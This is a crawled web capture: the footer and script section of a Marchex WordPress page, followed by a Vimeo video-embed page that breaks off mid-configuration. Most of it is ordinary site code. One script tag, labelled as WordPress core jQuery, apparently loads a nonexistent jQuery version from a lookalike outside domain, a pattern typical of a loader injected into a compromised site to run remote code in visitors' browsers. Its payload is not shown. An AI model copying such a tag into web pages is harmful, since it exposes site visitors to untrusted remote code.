<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="/solutions-category/functions/#marketing/">For Marketers</a></li>
<li id="menu-item-2852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2852"><a href="/solutions-category/functions/#customer-success">For Customer Experience</a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="/solutions-category/functions/#operation">For Strategy</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="/solutions/automotive-solutions/">For Automotive</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="/solutions/home-services/">For Home Services</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="/solutions/healthcare/">For Healthcare</a></li>
<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="/solutions/real-estate/">For Real Estate</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="/solutions/advertising-media/">For Advertising &#038; Media</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="/solutions/partners/">For Partners</a></li>
</ul>                    </div>
                </div>
                        <div class="flex-[0_0_auto] w-full sm:w-1/2 md:w-1/4 xl:w-[17%] sm:pr-4">
                                       <strong class="toggleBtn sm:pointer-events-none leading-tight block font-secondary font-semibold text-white sm:mb-4 2xl:text-[1.125rem] relative max-sm:pr-8 max-sm:py-4 max-sm:border-b max-sm:border-b-white after:content-['\e900'] after:text-[0.625rem] after:absolute after:top-1/2 after:right-0 after:-translate-y-1/2 after:font-icomoon after:inline-block after:leading-none sm:after:hidden after:transition-all after:[&.active]:rotate-180">Products</strong>
                                        <div class="toggleBlock hidden sm:!block leading-tight max-sm:py-5 max-sm:border-b max-sm:border-b-white [&_ul]:space-y-3 [&_ul]:list-none [&_ul]:m-0 [&_a]:text-[inherit] hover:[&_a]:text-ss-cyan">
                        <ul id="menu-products" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-ss_products menu-item-962"><a href="https://www.marchex.com/products/ai-platform-overview/">Marchex Engage Platform Overview</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-ss_products menu-item-963"><a href="https://www.marchex.com/products/conversation-intelligence/">Conversation Intelligence</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-ss_products menu-item-964"><a href="https://www.marchex.com/products/call-tracking-attribution/">Call Tracking &amp; Attribution</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-ss_products menu-item-961"><a href="https://www.marchex.com/products/ai-platform-overview-2/">Business Text Messaging</a></li>
<li id="menu-item-2575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="/products/bring-your-own-conversations/">Bring Your Own Conversations</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="/integrations/">Integrations Library</a></li>
</ul>                    </div>
                </div>
                        <div class="flex-[0_0_auto] w-full sm:w-1/2 md:w-1/4 xl:w-[17%] sm:pr-4">
                                       <strong class="toggleBtn sm:pointer-events-none leading-tight block font-secondary font-semibold text-white sm:mb-4 2xl:text-[1.125rem] relative max-sm:pr-8 max-sm:py-4 max-sm:border-b max-sm:border-b-white after:content-['\e900'] after:text-[0.625rem] after:absolute after:top-1/2 after:right-0 after:-translate-y-1/2 after:font-icomoon after:inline-block after:leading-none sm:after:hidden after:transition-all after:[&.active]:rotate-180">Resources</strong>
                                        <div class="toggleBlock hidden sm:!block leading-tight max-sm:py-5 max-sm:border-b max-sm:border-b-white [&_ul]:space-y-3 [&_ul]:list-none [&_ul]:m-0 [&_a]:text-[inherit] hover:[&_a]:text-ss-cyan">
                        <ul id="menu-resources" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.marchex.com/blogs/">Blogs</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2796"><a href="/content_type/webinars/">Webinars</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="/content_type/case-study/">Case Studies</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a href="/content_type/e-book/">eBooks</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="/content_type/report/">Reports</a></li>
</ul>                    </div>
                </div>
                        <div class="flex-[0_0_auto] w-full sm:w-1/2 md:w-1/4 xl:w-[17%] sm:pr-4">
                                       <strong class="toggleBtn sm:pointer-events-none leading-tight block font-secondary font-semibold text-white sm:mb-4 2xl:text-[1.125rem] relative max-sm:pr-8 max-sm:py-4 max-sm:border-b max-sm:border-b-white after:content-['\e900'] after:text-[0.625rem] after:absolute after:top-1/2 after:right-0 after:-translate-y-1/2 after:font-icomoon after:inline-block after:leading-none sm:after:hidden after:transition-all after:[&.active]:rotate-180">Contact Us</strong>
                                        <div class="toggleBlock hidden sm:!block leading-tight max-sm:py-5 max-sm:border-b max-sm:border-b-white [&_ul]:space-y-3 [&_ul]:list-none [&_ul]:m-0 [&_a]:text-[inherit] hover:[&_a]:text-ss-cyan">
                        <ul id="menu-contact-us" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://www.marchex.com/support/">Contact Support</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.marchex.com/contact-us/">Contact Sales</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a href="tel:8446272439">1-844-MARCHEX (844-627-2439)</a></li>
</ul>                    </div>
                </div>
            </div>
    <div class="container">
        <div class="border-t border-t-ss-cyan/20 py-6 text-[0.75rem] sm:text-[0.875rem] leading-tight text-center">
                            <ul class="list-none m-0 flex flex-wrap justify-center gap-y-1.5 font-secondary space-y-0 [&_li]:pr-1.5 sm:[&_li]:pr-3 [&_li]:mr-1.5 sm:[&_li]:mr-3 [&_li]:border-r [&_li]:border-r-white last:[&_li]:mr-0 last:[&_li]:pr-0 last:[&_li]:border-0 [&_a]:text-white hover:[&_a]:text-ss-cyan">
                                                <li>
                                <a href="/privacy-policy/">Privacy Policy</a>
                            </li>
                                                <li>
                                <a href="/terms-of-use/">Terms of Use</a>
                            </li>
                                    </ul>
                        <span class="block mt-3 text-white/50 ">© 2026 Marchex, Inc. All Rights Reserved</span>
        </div>
    </div>
</footer>
<div style="display: none;" id="searchFormPopup" class="w-full max-w-[400px] lg:max-w-[500px] pt-9 px-0 pb-0 bg-transparent [&_.fancybox-button]:bg-primary [&_.fancybox-button]:p-0 [&_.fancybox-button]:size-6 [&_.fancybox-button]:rounded-full [&_.fancybox-button]:opacity-100 [&_.fancybox-button]:transition-all hover:[&_.fancybox-button]:bg-white [&_.fancybox-button_path]:fill-white [&_.fancybox-button:hover_path]:fill-primary">
    <form role="search" method="get" class="search-form" action="https://www.marchex.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> <!-- Header search form popup -->

</div><!-- ./site-wrappper -->

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ss_theme/theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/8068508.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/match-height/jquery.matchHeight.js" id="ss_theme-match-height-js-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/slick/slick.min.js" id="ss_theme-slick-js-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/fancybox/jquery.fancybox.min.js" id="ss_theme-fancybox-js-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/counter/jquery.waypoints.min.js" id="ss_theme-counter-waypoint-js-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/vendors/counter/jquery.countup.min.js" id="ss_theme-counter-js-js"></script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/js/script.min.js?ver=0.1.0" id="ss_theme-script-js"></script>
<script id="post_search-js-extra">
var post_search_params = {"ajaxurl":"https://www.marchex.com/wp-admin/admin-ajax.php","posts":{"error":"","m":"","p":"6","post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":"6","second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"page":2,"paged":"","ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":6,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_page":"1","max_page":"0","security":"62ff5b8caf"};
//# sourceURL=post_search-js-extra
</script>
<script src="https://www.marchex.com/wp-content/themes/ss_theme/theme/js/search.js" id="post_search-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.marchex.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.marchex.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.marchex.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://www.marchex.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://www.marchex.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.marchex.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.marchex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.marchex.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/1085049692?badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6606
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/1085049692">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Marchex AI Capabilities on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/2016595604-fdcdf53abb9158b75b6aad86c1b3cd0d9ce32ff7448dc1dc2b427138f9a14cb5-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/2016595604-fdcdf53abb9158b75b6aad86c1b3cd0d9ce32ff7448dc1dc2b427138f9a14cb5-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769033658~acl=%2F9b4783f7-7c06-4544-a935-c1f49b6d7a74%2Fpsid%3D898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d%2F%2A~hmac=93f32fd7b744959b2f94388bbc6b59252f4a81b61a161288da62f944ec1595c5/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~jm4Wqp41C6UqH72mEeUh7FCyxlu_2Vlstwm81Kn-Yqk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769033658~acl=%2F9b4783f7-7c06-4544-a935-c1f49b6d7a74%2Fpsid%3D898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d%2F%2A~hmac=93f32fd7b744959b2f94388bbc6b59252f4a81b61a161288da62f944ec1595c5/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~jm4Wqp41C6UqH72mEeUh7FCyxlu_2Vlstwm81Kn-Yqk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769033658-0xed96e196acd7073361c1c663734974e5f14999af/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~jm4Wqp41C6UqH72mEeUh7FCyxlu_2Vlstwm81Kn-Yqk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769033658-0xed96e196acd7073361c1c663734974e5f14999af/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~jm4Wqp41C6UqH72mEeUh7FCyxlu_2Vlstwm81Kn-Yqk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"491205b8-f1e2-4ece-879e-3b32a54c7aff","fps":29.98,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"541e11c3-e3ca-4c92-b9ce-8308fab1eab8","fps":29.98,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"5530a310-5539-4ac8-9568-4dae25713005","fps":29.98,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"b68aa1b1-de50-4e5a-ac4e-5b5c06f0e90a","fps":29.98,"quality":"540p"}],"streams_avc":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"491205b8-f1e2-4ece-879e-3b32a54c7aff","fps":29.98,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"541e11c3-e3ca-4c92-b9ce-8308fab1eab8","fps":29.98,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"5530a310-5539-4ac8-9568-4dae25713005","fps":29.98,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"b68aa1b1-de50-4e5a-ac4e-5b5c06f0e90a","fps":29.98,"quality":"540p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769033658~acl=%2F9b4783f7-7c06-4544-a935-c1f49b6d7a74%2Fpsid%3D898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d%2F%2A~hmac=93f32fd7b744959b2f94388bbc6b59252f4a81b61a161288da62f944ec1595c5/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769033658~acl=%2F9b4783f7-7c06-4544-a935-c1f49b6d7a74%2Fpsid%3D898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d%2F%2A~hmac=93f32fd7b744959b2f94388bbc6b59252f4a81b61a161288da62f944ec1595c5/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769033658~acl=%2F9b4783f7-7c06-4544-a935-c1f49b6d7a74%2Fpsid%3D898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d%2F%2A~hmac=93f32fd7b744959b2f94388bbc6b59252f4a81b61a161288da62f944ec1595c5/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769033658~acl=%2F9b4783f7-7c06-4544-a935-c1f49b6d7a74%2Fpsid%3D898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d%2F%2A~hmac=93f32fd7b744959b2f94388bbc6b59252f4a81b61a161288da62f944ec1595c5/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769033658-0xed96e196acd7073361c1c663734974e5f14999af/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1769033658-0xed96e196acd7073361c1c663734974e5f14999af/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769033658-0xed96e196acd7073361c1c663734974e5f14999af/9b4783f7-7c06-4544-a935-c1f49b6d7a74/psid=898f84205d1f5e355b61f937330fb6f7c0a66015d65209af7daa4c5c3610382d/v2/playlist/av/primary/sub/231545769-1-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026locale=en\u0026omit=opus\u0026pathsig=8c953e4f~msWNSHz_azoqt8t9q6a_Tmq2O1xOJu9b7a_naTFNR4Q\u0026qsr=1\u0026r=dXM%3D\u0026rh=2Prpsc\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["491205b8-f1e2-4ece-879e-3b32a54c7aff","541e11c3-e3ca-4c92-b9ce-8308fab1eab8","5530a310-5539-4ac8-9568-4dae25713005","b68aa1b1-de50-4e5a-ac4e-5b5c06f0e90a"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.marchex.com/","cookie_domain":".vimeo.com","signature":"af39dfe24ecfe64bc7de9309b5d98c88","timestamp":1769030058,"expires":3600,"text_tracks":[{"id":231545769,"lang":"en-x-autogen","url":"https://captions.vimeo.com/captions/231545769-1.vtt?expires=1769033658\u0026sig=257c15eb61e1e339e9342c425036d00d316f6212","kind":"subtitles","label":"English 